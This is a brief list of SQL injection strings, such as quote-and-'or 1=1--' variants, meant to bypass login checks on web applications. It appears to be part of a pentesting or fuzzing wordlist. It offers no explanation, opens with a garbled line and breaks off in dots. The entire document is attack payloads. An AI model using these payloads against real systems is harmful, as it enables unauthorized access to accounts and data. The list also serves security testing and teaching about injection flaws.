 @fܴa
')or('a'='a
or 1=1--
'or 1=1--
a'or' 1=1--
"or 1=1--
'or'a'='a
"or"="a'='a
'or''='
......
 